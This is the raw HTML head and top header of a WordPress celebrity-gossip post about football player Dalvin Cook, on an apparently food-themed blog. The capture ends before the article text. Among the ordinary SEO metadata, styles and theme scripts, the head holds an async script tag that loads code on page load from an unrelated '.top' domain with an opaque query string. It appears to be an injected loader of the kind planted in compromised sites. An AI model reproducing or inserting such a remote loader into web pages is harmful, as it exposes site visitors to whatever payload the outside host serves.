

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/dalvin-cook-girl-friend/
body_size: 15772
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dalvin Cook Girl Friend | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Dalvin Cook is a professional American football player who has been playing for the Minnesota Vikings since 2017."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/dalvin-cook-girl-friend/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dalvin Cook Girl Friend | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Dalvin Cook is a professional American football player who has been playing for the Minnesota Vikings since 2017." />
<meta property="og:url" content="https://pastureandpearl.com/dalvin-cook-girl-friend/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="Cook James Cook" />
<meta property="article:tag" content="Dalvin Cook James" />
<meta property="article:tag" content="Dalvin Cook James Cook" />
<meta property="article:tag" content="Florida State University" />
<meta property="article:section" content="Reviews" />
<meta property="og:updated_time" content="2023-01-13T10:15:11+00:00" />
<meta property="article:published_time" content="2022-10-11T14:54:53+00:00" />
<meta property="article:modified_time" content="2023-01-13T10:15:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dalvin Cook Girl Friend | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Dalvin Cook is a professional American football player who has been playing for the Minnesota Vikings since 2017." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/reviews/","name":"Reviews"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/","name":"Dalvin Cook Girl Friend"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/#webpage","url":"https://pastureandpearl.com/dalvin-cook-girl-friend/","name":"Dalvin Cook Girl Friend | January 2026 | Pastureandpearl.com","datePublished":"2022-10-11T14:54:53+00:00","dateModified":"2023-01-13T10:15:11+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Dalvin Cook Girl Friend | January 2026 | Pastureandpearl.com","datePublished":"2022-10-11T14:54:53+00:00","dateModified":"2023-01-13T10:15:11+00:00","articleSection":"Reviews","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Dalvin Cook is a professional American football player who has been playing for the Minnesota Vikings since 2017.","name":"Dalvin Cook Girl Friend | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/dalvin-cook-girl-friend/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fdalvin-cook-girl-friend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fdalvin-cook-girl-friend%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/7810" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-7810 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
